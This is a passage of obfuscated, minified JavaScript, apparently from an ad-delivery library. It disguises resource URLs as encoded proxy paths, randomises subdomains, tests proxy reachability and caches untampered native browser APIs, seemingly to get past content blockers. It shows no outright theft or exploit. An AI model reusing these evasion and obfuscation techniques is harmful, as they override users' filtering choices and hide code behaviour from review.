c=[[r(553),r(2272),r(2803),117,r(1110),r(2393),57,r(975),r(514)],[r(2201),r(314),r(198),117,r(725),r(936),115,r(368),r(2003)],[r(1091),r(2431),r(854),97,r(1893),r(1684),114,r(813),r(2697)],[r(1384),r(1315),r(1871),106,r(660),r(2148),53,r(2179),r(2610)]][r(2702)]((t=>a(t))),l=[[r(2882),r(1614),r(1582),119,r(3016),r(1278),102,r(2820),r(884)],[r(2931),r(1498),r(1914),57,r(1347),r(1503),101,r(1443),r(2291)],[r(846),r(1832),r(1926),102,r(2586),r(1715),56,r(1144),r(288)],[r(832),r(2768),r(2861),97,r(2680),r(3032),115,r(3036),r(2956)],[r(1744),r(2374),r(1406),121,r(2719),r(807),110,r(1745),r(674)],[r(2323),r(2011),r(1778),118,r(1300),r(2987),115,r(1766),r(1552)],[r(1362),r(3187),r(611),112,r(2277),r(787),114,r(1526),r(401)],[r(2494),r(1231),r(1485),107,r(857),r(1031),104,r(1147),r(878)],[r(2782),r(2916),r(1054),115,r(528),r(1998),104,r(967),r(736)],[r(2442),r(2161),r(1577),97,r(2164),r(951),101,r(2088),r(518)],[r(1841),r(1114),r(2955),106,r(387),r(2529),107,r(1792),r(609)],[r(2862),r(404),r(1675),102,r(1781),r(770),57,r(900),r(2888)],[r(1495),r(2975),r(1108),103,r(741),r(1368),97,r(872),r(3103)],[r(2889),r(1304),r(2433),56,r(1530),r(3114),49,r(2819),r(1804)],[r(2033),r(370),r(2330),111,r(2947),r(830),104,r(2220),r(1768)],[r(3033),r(870),r(1270),107,r(2326),r(608),50,r(204),r(1643)]][r(2702)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1M;return!!(t[e(866)]||t[e(2432)]||t[e(1519)]||t[e(1752)]||t[e(2650)]||t[e(908)]||t[e(603)]||t[e(1363)]||t[e(3134)]||t[e(1182)]||t[e(1722)]||t[e(2334)]||t[e(1840)]||t[e(2235)]||t[e(2461)]||t[e(2792)]||t[e(1714)]||t[e(842)]||t[e(1830)]||t[e(1097)]||t[e(1847)]||t[e(2503)]||t[e(3107)]||t[e(2444)])}const c=[r(538),r(2302),r(2817),r(565),r(2996),r(3107),r(794),r(1454),r(1363),r(708),r(2886),r(3134),r(1182),r(1234),r(589),r(730),r(1008),r(2766),r(952),r(2343),r(301),r(2575),r(1566),r(2452),r(947),r(1323),r(2230),r(2650),r(2451),r(2954),r(1462),r(603),r(1722),r(1519),r(1752),r(2334),r(908),r(1189),r(1840),r(2235),r(2461),r(193),r(1798),r(3116),r(2715),r(240),r(2792),r(1714),r(842),r(1830),r(1097),r(1847),r(2382),r(2503),r(2444),r(2718),r(447)];function l(t){return void 0===t?-1:c[r(2303)](t)}function u(t){const e=r,n=o.A[e(3207)](t),i=s.A[e(2300)](),a=n[e(1818)](e(3081),'"'[e(2556)](i,'"')),c=JSON[e(1161)](a);return c[e(2009)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2207)][e(2732)]+window[e(2207)][e(397)])[e(1067)](e(2352))||e(1888)===i.A[e(2563)](e(2584),!1)||e(1050)!==i.A[e(2563)](e(2584),!1)&&Math[e(2518)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1941)])&&(null===(n=t[e(1941)][e(594)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1843)])&&(null===(i=null==e?void 0:e[n(2340)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2059)]||!(e(383)in window[e(2059)]))return!1;const n=window[e(2059)][e(383)];return!(!n[e(2013)]||!n[e(775)])&&n[e(2013)]/n[e(775)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2266)==typeof window,c=r(2468),l=r(456),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1484)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1484)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2563)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2631)](t,e);return a||(d[n(778)](t,m),h[n(778)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(1232));const n=b(t);if(!a){const n=h[e(2563)](t);if(n)return n}const o=t[e(3068)](2===n?l[e(1484)]:c[e(1484)]),s=i.A[e(3207)](o);return a||(h[e(778)](t,s),d[e(778)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3203));if(t[e(2157)](c))return 1;if(t[e(2157)](l)){if(t[e(1484)]<l[e(1484)]+4)throw new Error(e(1027)[e(2556)](t));const n=t[e(3068)](l[e(1484)],l[e(1484)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2659)[e(2556)](t))}throw new Error(e(1042)[e(2556)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{EW:()=>W,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>j,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2322),f=r(3042),p=r(1524),g=r(1800),b=r(2929),w=r(2176),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1071)]);let x=function(t){const e=r;return t[e(374)]=e(2602),t[e(582)]=e(1332),t[e(874)]=e(1523),t[e(409)]=e(1275),t[e(2539)]="m",t[e(914)]="n",t}({});function k(t){const e=r;return Array[e(2017)](t[e(2833)][e(2740)]())[e(2783)]((t=>e(3158)!=t))[e(1484)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function M(t){const e=r;let n=-1;for(let r=0;r<t[e(1484)];r++)n=n>>>8^A[255&(n^t[e(2018)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(238)](".")[n(2783)]((t=>""!==t))[n(1415)]()[n(2702)]((t=>M(t+e)%1e3))[n(2078)]("/")}const z=r(2700),S=r(2549),E=r(1480);function T(t){const e=r;return e(2304)===t[e(1071)]||e(531)===t[e(1071)]}function N(t){const e=r;return e(937)===t[e(1071)]}function j(t){const e=r,{url:n,kind:i=x[e(374)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(276)==typeof n&&n[e(1067)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1540)](n))return n;let A=O(n,s);if(e(1477)!==A[e(552)]&&e(2145)!==A[e(552)])return A[e(671)];if(e(167)===A[e(992)])return A[e(671)];if(e(2649)===A[e(992)])return A[e(671)];if(/^\/_game-files(?:\/|$)/[e(1540)](A[e(3119)])&&(e(1943)===A[e(992)]||A[e(992)][e(1629)](e(125))||e(2609)===A[e(992)]||A[e(992)][e(1629)](e(1839))))return A[e(671)];if(W(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?j({...t,url:n}):A[e(671)]}let N=(0,u.Vq)(v);var L,I;(-1!==N||(0,u.az)(t[e(2067)],v))&&(N=null!==(L=null===(I=t[e(1080)])||void 0===I?void 0:I[e(1780)])&&void 0!==L?L:M(t[e(2067)][e(2822)]+A[e(2577)])%u.ch,v=(0,u.XV)(v,N));const U=-1===N?(0,u.aV)(v)+A[e(3119)]:(0,u.XV)(v,0)+A[e(3119)];A[e(2577)]===v&&e(1646)===A[e(3119)]&&(A=new URL(U));const F=-1===N?(0,u.aV)(v)+A[e(3119)]:(0,u.XV)(v,0)+A[e(3119)];A[e(2577)]===v&&e(756)===A[e(3119)]&&(A=new URL(F));const R=-1===N?(0,u.aV)(v)+A[e(3119)]:(0,u.XV)(v,0)+A[e(3119)];A[e(2577)]===v&&e(2765)===A[e(3119)]&&(A=new URL(R)),i===x[e(582)]&&A[e(671)][e(2157)](e(1615))&&(A[e(552)]=e(2145));const D=i[e(1238)](0);[e(1492),e(2664),e(2810),U,F,R][e(451)]((t=>t===A[e(671)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let H=A[e(2732)];H[e(2157)]("?")&&(H=H[e(931)](1)),H&&(A[e(2732)]=encodeURIComponent(H)+"="+S),T(h)&&(t[e(1080)]={...t[e(1080)],configIndex:h[e(613)]}),t[e(1080)]&&A[e(2833)][e(778)](E,JSON[e(2965)](t[e(1080)]));const P=A[e(397)];let V;if(A[e(397)]="","v7"===h[e(1071)]||"v8"===h[e(1071)]){let t,n;void 0===h[e(1003)]&&h[e(2978)]?(A[e(2833)][e(778)](z,e(1888)),n=Math[e(2815)](d.xm[e(1484)]*Math[e(2518)]())[e(2029)](),t=""[e(2556)](Math[e(2815)](1e3*Math[e(2518)]()),"/")[e(2556)](Math[e(2815)](1e3*Math[e(2518)]()),"/")[e(2556)](Math[e(2815)](1e3*Math[e(2518)]()))):(n=(0,d.Y_)(h[e(1003)])[e(2029)](),t=_(A[e(992)],h[e(2822)]));const r=o.A[e(2631)](A[e(671)],null!=a?a:(0,c.x)());if("v7"===h[e(1071)])V=[v,m,h[e(2822)],n,t,D,r];else{if("v8"!==h[e(1071)])throw new Error(e(1391)[e(2556)](h));V=[v,f,h[e(2822)],n,t,D,r]}}else if("v9"===h[e(1071)]){const t=_(A[e(992)],h[e(2822)]),n=o.A[e(2631)](A[e(671)],null!=a?a:(0,c.x)());V=[v,p,h[e(2822)],t,D,n]}else if(e(2304)===h[e(1071)]){const t=_(A[e(992)],h[e(2822)]),n=o.A[e(2631)](A[e(671)],null!=a?a:(0,c.x)());V=[v,g,h[e(2822)],t,D,n]}else if(e(531)===h[e(1071)]){const t=_(A[e(992)],h[e(2822)]),n=o.A[e(2631)](A[e(671)],null!=a?a:(0,c.x)());V=[v,b,h[e(2822)],t,D,n]}else{if(e(937)!==h[e(1071)])throw new Error(e(1391)[e(2556)](h));{const t=_(A[e(992)],h[e(2822)]),n=o.A[e(2631)](A[e(671)],null!=a?a:(0,c.x)());V=[v,w,h[e(2822)],t,D,n]}}return""[e(2556)](V[e(2078)]("/"))[e(2556)](function(t,n){const r=e;return function(t){const e=a1M;return e(1833)===t[e(3119)]||e(777)===t[e(3119)]||e(681)===t[e(3119)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1540)](t[e(671)])||!(e(1227)!==t[e(992)]&&e(1628)!==t[e(992)]&&e(1776)!==t[e(992)]&&e(1600)!==t[e(992)]&&e(1408)!==t[e(992)]||!t[e(3119)][e(2157)](e(2971))&&!t[e(3119)][e(2157)](e(2440)))||e(565)===n&&e(987)===t[e(992)]&&e(2749)===t[e(3119)]||e(2419)===t[e(992)]&&e(403)===t[e(3119)]||e(3147)===t[e(992)]&&e(621)===t[e(3119)]||e(585)===t[e(992)]&&e(1997)===t[e(3119)]}(t)?r(2523)[r(2556)](l.A[r(2300)]()):function(t){const e=r;return e(756)===t[e(3119)]||t[e(3119)][e(2157)](e(231))}(t)?r(1597)[r(2556)](Math[r(1333)](y)):""}(A,e(1003)in h?h[e(1003)]:void 0))+P}function L(t){const e=r;return x[e(374)][e(1067)](t)?x[e(374)]:x[e(582)][e(1067)](t)?x[e(582)]:x[e(874)][e(1067)](t)?x[e(874)]:x[e(409)][e(1067)](t)?x[e(409)]:x[e(2539)][e(1067)](t)?x[e(2539)]:x[e(914)][e(1067)](t)?x[e(914)]:null}function C(t){const e=r;if(!t)throw new Error(e(2670));const n=(t=O(t))[e(3119)][e(238)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1484)]<7)throw new Error(e(2552)[e(2556)](t));const r=U(n[n[e(1484)]-1]);a=r[e(2761)],c=r[e(1080)],s={version:"v7",originalHostname:n[2],...r[e(2978)]?{randomize:r[e(2978)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1484)]-2])}else if(o===f){if(n[e(1484)]<7)throw new Error(e(2552)[e(2556)](t));const r=U(n[n[e(1484)]-1]);a=r[e(2761)],c=r[e(1080)],s={version:"v8",originalHostname:n[2],...r[e(2978)]?{randomize:r[e(2978)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1484)]-2])}else if(o===p){if(n[e(1484)]<6)throw new Error(e(2552)[e(2556)](t));const r=U(n[n[e(1484)]-1]);a=r[e(2761)],c=r[e(1080)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(1484)]-2])}else if(o===g){var l;if(n[e(1484)]<6)throw new Error(e(2552)[e(2556)](t));const r=U(n[n[e(1484)]-1]);a=r[e(2761)],s={version:e(2304),originalHostname:n[2],configIndex:0},null!==(l=r[e(1080)])&&void 0!==l&&l[e(613)]&&(s[e(613)]=r[e(1080)][e(613)],delete r[e(1080)][e(613)]),c=r[e(1080)],i=L(n[n[e(1484)]-2])}else if(o===b){var u;if(n[e(1484)]<6)throw new Error(e(2552)[e(2556)](t));const r=U(n[n[e(1484)]-1]);a=r[e(2761)],c=r[e(1080)],s={version:e(531),originalHostname:n[2],configIndex:0},null!==(u=r[e(1080)])&&void 0!==u&&u[e(613)]&&(s[e(613)]=r[e(1080)][e(613)],delete r[e(1080)][e(613)]),c=r[e(1080)],i=L(n[n[e(1484)]-2])}else{if(o!==w)throw new Error(e(1695)[e(2556)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3119)][n(238)]("/",5),i=new URL(atob(r));if(n(2145)!==i[n(552)])return;return i[n(397)]=t[n(397)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(937),originalHostname:r[e(992)],isMainFrame:!0},originalUrl:r[e(2761)][e(671)],kind:x[e(582)]};if(n[e(1484)]<6)throw new Error(e(2552)[e(2556)](t));const o=U(n[n[e(1484)]-1]);a=o[e(2761)],c=o[e(1080)],s={version:e(937),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(1484)]-2])}}if(!i)throw new Error(e(2273)[e(2556)](t));if(k(t)){t[e(2833)][e(2499)](e(3158));for(const[n,r]of Array[e(2017)](t[e(2833)][e(1272)]()))a[e(2833)][e(778)](n,r)}const h=[];for(const[t,n]of a[e(2833)][e(1272)]())n===S?h[e(3049)](t):h[e(3049)](t+"="+n);return a[e(2732)]=h[e(2078)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(671)]+t[e(397)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(2254)]((t=>i[e(3119)][e(2157)]("/"[e(2556)](t,"/")))))return!1;const o=i[e(3119)][e(238)]("/"),a=o[1];if([m,f][e(1067)](a)){if(o[e(1484)]<7)return!1}else if(a===p){if(o[e(1484)]<6)return!1}else if(a===g){if(o[e(1484)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1484)]<6)return!1}const c=null===(n=o[o[e(1484)]-1])||void 0===n?void 0:n[e(3068)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const I=r(2266)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(276)==typeof t&&[n(1350),n(2035),n(2241),n(2263),n(2001),n(135),n(2203)][n(2254)]((e=>t[n(2157)](e)))?new URL(t):n(276)==typeof t&&I?new URL(t,e):n(276)!=typeof t||I?O(t[n(2029)]()):t[n(2157)](n(1502))||t[n(2157)](n(1493))?new URL(t):(W(e=e||i.A[n(2563)](window)[n(2794)][n(2563)][n(1214)](window[n(1128)]))&&(e=C(e)[n(2761)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(3207)](t)),i=e(1888)===n[e(2833)][e(2563)](z);n[e(2833)][e(2499)](z);const s=n[e(2833)][e(2563)](E);let a;if(s){try{a=JSON[e(1161)](s)}catch(t){}n[e(2833)][e(2499)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1M;let n=0;for(let r=0,i=t[e(1484)];r<i;r++)n=(n<<5)-n+t[e(2018)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});var i=n(7401);const o=r(2266)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1484)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1936)]||(s[t(1936)]=c(null)),s[t(1936)];{e||(e=window);const n=i.A[t(2811)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1484)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2811)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1894),r(2951)),CSSStyleDeclaration_getPropertyValue:d(t,r(1894),r(1466)),CSSStyleDeclaration_setProperty:d(t,r(1894),r(1690)),CSSStyleSheet_insertRule:d(t,r(235),r(2060)),CSSStyleSheet_replaceSync:d(t,r(235),r(396)),DocumentFragment_getElementById:d(t,r(1704),r(1479)),DocumentFragment_querySelector:d(t,r(1704),r(1058)),DocumentFragment_querySelectorAll:d(t,r(1704),r(3023)),Document_cookie:u(t,r(2069),r(1228)),Document_createElement:d(t,r(2069),r(1666)),Document_getElementById:d(t,r(2069),r(1479)),document_getElementById:d(t,r(1128),r(1479)),Document_getElementsByTagName:d(t,r(2069),r(3163)),Document_querySelector:d(t,r(2069),r(1058)),Document_querySelectorAll:d(t,r(2069),r(3023)),Document_getElementsByClassName:d(t,r(2069),r(525)),Document_write:d(t,r(2069),r(2892)),Document_writeln:d(t,r(2069),r(1383)),Document_referrer:u(t,r(2069),r(899)),Document_URL:u(t,r(2069),r(990)),DOMParser_parseFromString:d(t,r(1354),r(1539)),Element_ariaLabel:u(t,r(1557),r(1461)),Element_attributes:u(t,r(1557),r(2255)),Element_classList:u(t,r(1557),r(713)),Element_className:u(t,r(1557),r(2300)),Element_closest:d(t,r(1557),r(3115)),Element_getAttribute:d(t,r(1557),r(2293)),Element_getBoundingClientRect:d(t,r(1557),r(2925)),Element_getElementsByClassName:d(t,r(1557),r(525)),Element_hasAttribute:d(t,r(1557),r(2930)),Element_id:u(t,r(1557),"id"),Element_tagName:u(t,r(1557),r(3191)),Element_innerHTML:u(t,r(1557),r(2568)),Element_outerHTML:u(t,r(1557),r(3043)),Element_insertAdjacentElement:d(t,r(1557),r(1810)),Element_insertAdjacentHTML:d(t,r(1557),r(1973)),Element_querySelector:d(t,r(1557),r(1058)),Element_querySelectorAll:d(t,r(1557),r(3023)),Element_removeAttribute:d(t,r(1557),r(2746)),Element_setAttribute:d(t,r(1557),r(676)),Element_setAttributeNS:d(t,r(1557),r(512)),Element_setHTMLUnsafe:d(t,r(1557),r(2058)),Element_matches:d(t,r(1557),r(881)),Event_stopPropagation:d(t,r(485),r(1143)),Event_stopImmediatePropagation:d(t,r(485),r(2943)),EventTarget_addEventListener:d(t,r(2636),r(448)),EventTarget_removeEventListener:d(t,r(2636),r(197)),Function_toString:d(t,r(2141),r(2029)),History_replaceState:d(t,r(935),r(1562)),HTMLAnchorElement_attributionSrc:u(t,r(710),r(1545)),HTMLAnchorElement_href:u(t,r(710),r(671)),HTMLAnchorElement_protocol:u(t,r(710),r(552)),HTMLAnchorElement_hostname:u(t,r(710),r(992)),HTMLAnchorElement_port:u(t,r(710),r(1235)),HTMLAnchorElement_pathname:u(t,r(710),r(3119)),HTMLAnchorElement_hash:u(t,r(710),r(397)),HTMLAnchorElement_host:u(t,r(710),r(1112)),HTMLAnchorElement_origin:u(t,r(710),r(2577)),HTMLAnchorElement_ping:u(t,r(710),r(1281)),HTMLAnchorElement_search:u(t,r(710),r(2732)),HTMLAnchorElement_target:u(t,r(710),r(224)),HTMLElement_dataset:u(t,r(2414),r(2403)),HTMLElement_innerText:u(t,r(2414),r(2134)),HTMLElement_title:u(t,r(2414),r(1335)),HTMLElement_style:u(t,r(2414),r(1184)),HTMLFormElement_action:u(t,r(1651),r(898)),HTMLFormElement_target:u(t,r(1651),r(224)),HTMLIFrameElement_contentDocument:u(t,r(425),r(728)),HTMLIFrameElement_contentWindow:u(t,r(425),r(1881)),HTMLIFrameElement_name:u(t,r(425),r(481)),HTMLIFrameElement_src:u(t,r(425),r(625)),HTMLIFrameElement_srcdoc:u(t,r(425),r(1465)),HTMLImageElement_attributionSrc:u(t,r(2496),r(1545)),HTMLImageElement_src:u(t,r(2496),r(625)),HTMLImageElement_srcset:u(t,r(2496),r(2669)),HTMLLinkElement_as:u(t,r(2226),"as"),HTMLLinkElement_href:u(t,r(2226),r(671)),HTMLLinkElement_rel:u(t,r(2226),r(3146)),HTMLScriptElement_attributionSrc:u(t,r(2658),r(1545)),HTMLScriptElement_src:u(t,r(2658),r(625)),HTMLSourceElement_src:u(t,r(1807),r(625)),HTMLSourceElement_srcset:u(t,r(1807),r(2669)),HTMLVideoElement_src:u(t,r(3170),r(625)),HTMLVideoElement_poster:u(t,r(3170),r(1842)),HTMLMediaElement_src:u(t,r(734),r(625)),HTMLMetaElement_content:u(t,r(2945),r(1282)),HTMLMetaElement_httpEquiv:u(t,r(2945),r(2156)),HTMLStyleElement_insertBefore:d(t,r(411),r(2152)),IntersectionObserverEntry_boundingClientRect:u(t,r(389),r(1256)),IntersectionObserverEntry_intersectionRatio:u(t,r(389),r(2629)),IntersectionObserverEntry_intersectionRect:u(t,r(389),r(1247)),JSON_parse:d(t,r(2695),r(1161)),JSON_stringify:d(t,r(2695),r(2965)),MessageEvent_data:u(t,r(2620),r(439)),MessageEvent_origin:u(t,r(2620),r(2577)),MessageEvent_source:u(t,r(2620),r(133)),Navigator_sendBeacon:d(t,r(1769),r(1932)),Node_appendChild:d(t,r(1812),r(716)),Node_insertBefore:d(t,r(1812),r(2152)),Node_textContent:u(t,r(1812),r(901)),Node_baseURI:u(t,r(1812),r(1299)),PerformanceEntry_name:u(t,r(586),r(481)),PerformanceResourceTiming_transferSize:u(t,r(2883),r(711)),PerformanceResourceTiming_encodedBodySize:u(t,r(2883),r(1289)),Range_createContextualFragment:d(t,r(1079),r(426)),RegExp_test:d(t,r(1133),r(1540)),RegExp_exec:d(t,r(1133),r(2168)),Response_url:u(t,r(1470),r(1036)),SharedStorageWorklet_addModule:d(t,r(3176),r(2607)),String_matchAll:d(t,r(2358),r(2691)),String_replace:d(t,r(2358),r(1818)),Window_decodeURIComponent:d(t,r(890),r(3029)),Window_innerWidth:u(t,r(890),r(415)),Window_fetch:d(t,r(890),r(3138)),Window_fetchLater:d(t,r(890),r(1207)),Window_frames:u(t,r(890),r(1890)),Window_name:u(t,r(890),r(481)),Window_open:d(t,r(890),r(1505)),Window_postMessage:d(t,r(890),r(2842)),Window_requestAnimationFrame:d(t,r(890),r(230)),Window_requestIdleCallback:d(t,r(890),r(1076)),Window_setImmediate:d(t,r(890),r(2827)),Window_setInterval:d(t,r(890),r(440)),Window_setTimeout:d(t,r(890),r(1585)),Window_visualViewport:u(t,r(890),r(2962)),XMLHttpRequest_open:d(t,r(1710),r(1505)),XMLHttpRequest_send:d(t,r(1710),r(297)),XMLHttpRequest_responseURL:u(t,r(1710),r(1170)),XMLHttpRequest_response:u(t,r(1710),r(783)),XMLHttpRequest_responseText:u(t,r(1710),r(1385)),XMLHttpRequest_responseType:u(t,r(1710),r(1084)),XMLHttpRequest_responseXML:u(t,r(1710),r(352)),XMLHttpRequest_status:u(t,r(1710),r(950)),XMLHttpRequest_statusText:u(t,r(1710),r(2066)),FontFace:o?null:t[r(395)],FontFace_prototype:l(t,r(395)),Worker:o?null:t[r(209)],Worker_prototype:l(t,r(209))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1295)]:null===(s=t[e])||void 0===s?void 0:s[i(1295)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1880)](n.g[e][s(1295)],i);{var a;const n=s(2375)===e[s(2366)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1295)];return n?t[s(1513)][s(1880)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2375)===e[s(2366)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1295)][i]:s(2375)===e[s(2366)]()?t[i]:s(1128)===e?null===(a=t[s(1128)])||void 0===a?void 0:a[i]:s(2695)===e?null===(c=t[s(2695)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1295)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2815)](Math[r(2518)]()*t),elem:function(t){const e=r;return t[this[e(1702)](t[e(1484)])]},num:function(t,e){const n=r;return Math[n(2815)](Math[n(2518)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(939)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3049)](n(1563)[n(1238)](this[n(939)](0,52)));return o[n(2078)]("")},className:function(){return this[r(959)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1M;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2964)][n(1067)](e))return o=!1,o;if([n(1290),n(1969),n(2587),n(2988),n(227),n(278),n(2478),n(945),n(645),n(2224),n(211),n(176),n(153)][n(1067)](e))return o=!0,o;if(e[n(1629)](n(1879))||e[n(1629)](n(2814))||e[n(2157)](n(2648))||e[n(2157)](n(279))||n(356)===e)return o=!1,o;const i=new URL(e);i[n(1112)]="0."[n(2556)](i[n(1112)]),i[n(3119)]=n(1298);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2029)](),endpoint:i[n(2577)]});try{const t=await Promise[n(656)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2507),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1540)](t)){const n=new URL(t);n[e(1112)]=n[e(1112)][e(238)](".")[e(3068)](1)[e(2078)]("."),t=n[e(2577)]}return t}function l(t,e){const n=a1M;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1540)](t)?(r[n(1112)]=""[n(2556)](e,".")[n(2556)](r[n(1112)][n(238)](".")[n(3068)](1)[n(2078)](".")),t=r[n(2577)]):(r[n(1112)]=""[n(2556)](e,".")[n(2556)](r[n(1112)]),t=r[n(2577)]),t}function u(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1540)](t)){const n=new URL(t);return Number[e(2536)](n[e(1112)][e(238)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1M;var i=n(9155),o=Object[r(1295)][r(1933)],s=r(2266)!=typeof Map;function a(){const t=r;this[t(2259)]=[],this[t(1885)]=s?new Map:Object[t(984)](null)}a[r(705)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1484)];o<s;o++)i[n(853)](t[o],e);return i},a[r(1295)][r(949)]=function(){const t=r;return s?this[t(1885)][t(949)]:Object[t(2502)](this[t(1885)])[t(1484)]},a[r(1295)][r(853)]=function(t,e){const n=r;var a=s?t:i[n(1360)](t),c=s?this[n(527)](t):o[n(1103)](this[n(1885)],a),l=this[n(2259)][n(1484)];c&&!e||this[n(2259)][n(3049)](t),c||(s?this[n(1885)][n(778)](t,l):this[n(1885)][a]=l)},a[r(1295)][r(527)]=function(t){const e=r;if(s)return this[e(1885)][e(527)](t);var n=i[e(1360)](t);return o[e(1103)](this[e(1885)],n)},a[r(1295)][r(2303)]=function(t){const e=r;if(s){var n=this[e(1885)][e(2563)](t);if(n>=0)return n}else{var a=i[e(1360)](t);if(o[e(1103)](this[e(1885)],a))return this[e(1885)][a]}throw new Error('"'+t+e(1418))},a[r(1295)].at=function(t){const e=r;if(t>=0&&t<this[e(2259)][e(1484)])return this[e(2259)][t];throw new Error(e(1429)+t)},a[r(1295)][r(1153)]=function(){const t=r;return this[t(2259)][t(3068)]()},e.C=a},540:(t,e,n)=>{const r=a1M;var i=n(7476);e[r(2631)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2631)](n)}while(a>0);return s},e[r(3207)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1484)],d=0,h=0;do{if(e>=u)throw new Error(o(2506));if(-1===(a=i[o(3207)](t[o(2018)](e++))))throw new Error(o(2075)+t[o(1238)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2900)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2919)]=e}},7476:(t,e)=>{const n=a1M;var r=n(1023)[n(238)]("");e[n(2631)]=function(t){const e=n;if(0<=t&&t<r[e(1484)])return r[t];throw new TypeError(e(2377)+t)},e[n(3207)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1M;var i=n(9155);function o(){const 